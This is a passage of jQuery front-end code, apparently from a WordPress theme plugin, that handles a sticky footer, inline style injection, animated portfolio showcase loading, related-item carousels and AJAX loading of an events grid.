				footer.addClass('fixed');
				jQuery('body').css('margin-bottom',' ' + fh + 'px');
			} else{
				jQuery('body').css('margin-bottom','0px');
				footer.removeClass('fixed');
			}
			if ( ( jQuery(window).height()<fh2) ){
				jQuery('body').css('margin-bottom','0px');
				footer.removeClass('fixed');
			}
		}
	};

	function cws_vc_shortcode_render_styles(){
		var css = '';
		var head = document.head || document.getElementsByTagName('head')[0];
		var style = document.createElement('style');  
			jQuery('.render_styles').each(function(index, el) {
				var data = '';
				var data = JSON.parse(jQuery(el).data('style'));
				jQuery(el).removeAttr('data-style');
				css += data;
			});

		style.type = 'text/css';
		if (style.styleSheet){
			style.styleSheet.cssText = css;
		} else {
			style.appendChild(document.createTextNode(css));
		}
		head.appendChild(style);
	}

	function cws_vc_shortcode_portfolio_showcase() {
		if (jQuery('section.posts_grid').hasClass('posts_grid_showcase')) {
			jQuery('.portfolio_item_post .pic a').click(function(e) {

				e.preventDefault();
				var old_wrapper = jQuery(this).closest('.cws_vc_shortcode_grid');

				var body, post_id, page_url, doc_w, footer, footer_h, footer_oh, win_par_half, ajax_h, win_h, 
				doc_h, bar_w, parent, parent_h, offsettop, offsettop2, offsetscrolltop;
				post_id = jQuery(this).attr('rel');
				page_url = jQuery(this).data('url-reload');
				doc_w = jQuery(document).width();
				win_h = jQuery(window).height();
				doc_h = jQuery(document).height();
				bar_w = doc_w + 30;
				body = jQuery('body');
				parent = jQuery(this).parents('.portfolio_item_post');
				parent.addClass('cur');
				parent_h = parent.height();
				offsettop = parent.offset().top;
				win_par_half = ((win_h / 2) - (parent_h / 2));
				offsetscrolltop = offsettop - win_par_half;
				parent.children().wrapAll('<div class="old_article">');
				parent.append("<div class='content_ajax'>");
				jQuery(document).on('scroll mousewheel touchmove click', stopScrolling);
				setTimeout(function(){
					jQuery(document).off('scroll mousewheel touchmove click', stopScrolling).css({'pointer-events':'auto'});
				}, 4500);
				body.animate({"scrollTop":offsetscrolltop}, 500);
				parent.find(".load_bg").delay(500).animate({"width":bar_w}, 2000);
				parent.find(".load_wrap").delay(500).animate({"width":bar_w}, 2000);
				parent.find(".load_wrap h3").css({"width":bar_w});
				parent.find(".old_article").delay(2500).animate({"width":"0"}, 500);
				footer = jQuery('#footer');
				footer_oh = footer.outerHeight();
				if ( (footer_oh < win_par_half ) && parent.parent().children().last().hasClass('cur') ) {
					footer.css('height', win_par_half );
				}
				setTimeout(function(){
					ajax_h = parent.find('.content_ajax').outerHeight();
					if (parent.parent().children().first().hasClass('cur')) {
						body.animate({"scrollTop":offsettop}, 1000);
						parent.animate({"height" : ajax_h}, 1000);
					} else if (parent.parent().children().last().hasClass('cur')) {
						parent.prevAll().animate({"top":"-"+win_par_half}, 1000);
						parent.animate({"top":"-"+win_par_half, "height" : ajax_h}, 1000);
						if (ajax_h < win_h) {
							footer.animate({"top":"-"+win_par_half, 'height' : win_h - ajax_h}, 1000);
						} else {
							footer.animate({"top":"-"+win_par_half, 'height' : footer_oh}, 1000);
						}
					} else {
						parent.animate({"top":"-"+win_par_half, "height" : ajax_h}, 1000);
						parent.prev().animate({"top":"-"+win_par_half}, 1000);
						parent.nextAll().animate({"top":"-"+win_par_half}, 1000);
					}
				}, 3000);
				setTimeout(function(){
					parent.addClass('current');
					parent.prevAll().remove();
					parent.next().animate({"top":"0"},0).animate({'height':'0'},500);
					setTimeout(function(){
						parent.next().remove();
					}, 500);
					parent.next().nextAll().remove();
					parent.find(".old_article").remove();
					offsettop2 = parent.offset().top;
					body.scrollTop(offsettop2);
					footer.animate({'top' : '0'},0).animate({'height' : footer_oh},500);
					// jQuery('.page_title_content').append("<a href='"+page_url+"' class='back_button'>< Back to selected work</a>");
				}, 4000);

				jQuery.post( ajaxurl, {
					'action'		: 'cws_vc_shortcode_single_portfolio_ajax_load',
					'post_id'		: post_id
				}, function ( response, status ){	
					jQuery(".content_ajax").html(response);
					cws_vc_shortcode_gallery_post_carousel_init(  );
					cws_vc_shortcode_fancybox_init (  );
					cws_vc_shortcode_hoverdir();
				})
			});
			function stopScrolling (e) {
				e.preventDefault();
				e.stopPropagation();
				return false;
			}
		}
	}

	function cws_vc_shortcode_portfolio_fw() {
		var doc_w, marg, div, div_w, div2, div3, fw_item, fw_item2, img_h, scroll_top_el;
		if (jQuery('.posts_grid').hasClass('posts_grid_showcase')) {
			jQuery("body").addClass('portfolio_fw');
		}
		div = jQuery('.posts_grid.posts_grid_showcase');
		div2 = jQuery('.single-cws_portfolio #page');
		div3 = jQuery('.single-post #page');
		fw_item = div2.find('.post_media');
		fw_item2 = div3.find('.post_media');
		doc_w = jQuery(document).width();
		div_w = jQuery('#page_content').width();
		marg = ( doc_w - div_w ) / 2;
		if (div2.hasClass('full_width')) {
			fw_item.css({'height' : '100%'})
			setTimeout(function(){
				fw_item.css({'opacity' : '1'})
			}, 700);
			if (fw_item.length) {
				scroll_top_el = fw_item.offset().top;
			}
			jQuery("body.single-cws_portfolio").animate({"scrollTop":scroll_top_el}, 1000);
		}
		if (div3.hasClass('full_width')) {
			fw_item2.css({'height' : '100%'})
			setTimeout(function(){
				fw_item2.css({'opacity' : '1'})
			}, 700);
			if (fw_item2.length) {
				scroll_top_el = fw_item2.offset().top;
			}
			jQuery("body.single-post").animate({"scrollTop":scroll_top_el}, 1000);
		}
			
	}

	function cws_portfolio_single_carousel_init (){
		jQuery( ".cws_portfolio.single.related" ).each( function (){
			var parent = jQuery(this);
			var grid = jQuery( ".cws_portfolio_items", parent );
			var ajax_data_input = jQuery( "#cws_portfolio_single_ajax_data", parent );
			var carousel_nav = jQuery( ".carousel_nav_panel", parent );
			if ( !carousel_nav.length ) return;
			jQuery( ".prev,.next", carousel_nav ).on( "click", function (){
				var el = jQuery( this );
				var action = el.hasClass( "prev" ) ? "prev" : "next";
				var ajax_data = JSON.parse( ajax_data_input.val() );
				var current = ajax_data['current'];
				var all = ajax_data['related_ids'];
				var next_ind;
				var next;
				for ( var i=0; i<all.length; i++ ){
					if ( all[i] == current ){
						if ( action == "prev" ){
							if ( i <= 0 ){
								next_ind = all.length-1;
							}
							else{
								next_ind = i-1;
							}
						}
						else{
							if ( i >= all.length-1 ){
								next_ind = 0;
							}
							else{
								next_ind = i+1
							}
						}
						break;
					}
				}
				if ( typeof next_ind != "number" || typeof all[next_ind] == undefined ) return;
				next = all[next_ind];
				jQuery.post( ajaxurl, {
					'action' : 'cws_portfolio_single',
					'data' : {
						'initial_id' : ajax_data['initial'],
						'requested_id' : next
					}
				}, function ( data, status ){
					jQuery('html,body').animate({scrollTop: jQuery("#main").offset().top - 50}, 800);
					var old_el2 = jQuery('.page_content > main > .post_media');
					var animation_config, old_el, new_el, hiding_class, showing_class, delay, img_loader;
					
					ajax_data['current'] = next;
					ajax_data_input.attr( "value", JSON.stringify( ajax_data ) );
					
					animation_config = {
						'prev' : {
							'in' : 'fadeInLeft',
							'out' : 'fadeOutRight'
						},
						'next' : {
							'in' : 'fadeInRight',
							'out' : 'fadeOutLeft'
						},
						'delay' : 150
					};
					old_el = jQuery( ".cws_portfolio_items .item" , parent );	
					new_el = jQuery( ".item", jQuery( data ) );
					
					var new_el2 = jQuery( ".cws_ajax_media .post_media", jQuery( data ) );
					hiding_class = "animated " + animation_config[action]['out'];
					showing_class = "animated " + animation_config[action]['in'];
					delay = animation_config['delay'];
					new_el.css( "display", "none" );
					new_el2.css( "display", "none" );
					
					grid.append( new_el );
					jQuery('.page_content > main').prepend( new_el2 );
					img_loader = imagesLoaded( grid );
					
					img_loader.on( 'always', function (){
						cws_vc_shortcode_gallery_post_carousel_init( );
						cws_vc_shortcode_fancybox_init ( );
						cws_vc_shortcode_hoverdir();

						old_el.addClass( hiding_class );
						old_el2.addClass( hiding_class );
						setTimeout( function (){
							old_el.remove();
							old_el2.remove();
							new_el.addClass( showing_class );
							new_el.css( "display", "block" );

							new_el2.addClass( showing_class );
							new_el2.css( "display", "block" );

						    if (Retina.isRetina()) {
					        	jQuery(window.retina.root).trigger( "load" );
						    }
						   
						}, delay );
					});
				});
			});
		});
	}
	/* portfolio ajax */

	function cws_classes_single_carousel_init (){
		jQuery( ".cws_classes.single.related" ).each( function (){
			var parent = jQuery(this);
			var grid = jQuery( ".cws_classes_items", parent );
			var ajax_data_input = jQuery( "#cws_classes_single_ajax_data", parent );
			var carousel_nav = jQuery( ".carousel_nav_panel", parent );
			if ( !carousel_nav.length ) return;
			jQuery( ".prev,.next", carousel_nav ).on( "click", function (){
				var el = jQuery( this );
				var action = el.hasClass( "prev" ) ? "prev" : "next";
				var ajax_data = JSON.parse( ajax_data_input.val() );
				var current = ajax_data['current'];
				var all = ajax_data['related_ids'];
				var next_ind;
				var next;
				for ( var i=0; i<all.length; i++ ){
					if ( all[i] == current ){
						if ( action == "prev" ){
							if ( i <= 0 ){
								next_ind = all.length-1;
							}
							else{
								next_ind = i-1;
							}
						}
						else{
							if ( i >= all.length-1 ){
								next_ind = 0;
							}
							else{
								next_ind = i+1
							}
						}
						break;
					}
				}
				if ( typeof next_ind != "number" || typeof all[next_ind] == undefined ) return;
				next = all[next_ind];
				jQuery.post( ajaxurl, {
					'action' : 'cws_classes_single',
					'data' : {
						'initial_id' : ajax_data['initial'],
						'requested_id' : next
					}
				}, function ( data, status ){
					jQuery('html,body').animate({scrollTop: jQuery("#main").offset().top - 50}, 800);
					var animation_config, old_el, new_el, hiding_class, showing_class, delay, img_loader;
					ajax_data['current'] = next;
					ajax_data_input.attr( "value", JSON.stringify( ajax_data ) );
					animation_config = {
						'prev' : {
							'in' : 'fadeInLeft',
							'out' : 'fadeOutRight'
						},
						'next' : {
							'in' : 'fadeInRight',
							'out' : 'fadeOutLeft'
						},
						'delay' : 150
					};
					old_el = jQuery( ".cws_classes_items .item" , parent );
					new_el = jQuery( ".item", jQuery( data ) );
					hiding_class = "animated " + animation_config[action]['out'];
					showing_class = "animated " + animation_config[action]['in'];
					delay = animation_config['delay'];
					new_el.css( "display", "none" );
					grid.append( new_el );
					img_loader = imagesLoaded( grid );
					img_loader.on( 'always', function (){
						cws_vc_shortcode_gallery_post_carousel_init( );
						cws_vc_shortcode_fancybox_init ( );
						cws_vc_shortcode_hoverdir();
						old_el.addClass( hiding_class );
						setTimeout( function (){
							old_el.remove();
							new_el.addClass( showing_class );
							new_el.css( "display", "block" );

						    if (Retina.isRetina()) {
					        	jQuery(window.retina.root).trigger( "load" );
						    }
						}, delay );
					});
				});
			});
		});
	}
	/* classes ajax */
	function cws_load_events(){
		var i, section, loader;
		var sections = document.getElementsByClassName( 'cws_wrapper_events' );
		for ( i = 0; i < sections.length; i++ ){
			section = sections[i];		
			
			loader = section.getElementsByClassName( 'cws_loader_holder' );
			loader = loader.length ? loader[0] : null;		

			if ( loader != null ){
				if ( !cws_has_class( loader, "active" ) ){
					cws_add_class( loader, "active" );
				}
			}
			
			if(window.cws_vc_sh_atts){
				jQuery.ajax({
					type : "post", 
					async: true,
					dataType : "text",
					url : ajaxurl.url,
					data : {
						action: "cws_vc_shortcode_tribe_events_posts_grid",		
						nonce: cws_vc_sh.ajax_nonce,
						data: JSON.parse(cws_vc_sh_atts.cws_events) 
					},
					error: function(resp) {
						console.log(resp);
					},
					success: function(resp) {
						if ( loader != null ){
							if ( cws_has_class( loader, "active" ) ){
								cws_remove_class( loader, "active" );
							}
						}
						if (resp.length) {
							var o_resp = JSON.parse(resp);
							jQuery(section).append(o_resp.result);	
							setTimeout(cws_vc_shortcode_isotope_init_plugin, 500);
						}
					},
				});			
			}
		}




	}

	window.addEventListener( 'resize', function (){
		cws_vc_shortcode_dots_resize();
		cws_vc_shortcode_portfolio_fw();
	}, false )

}(jQuery));
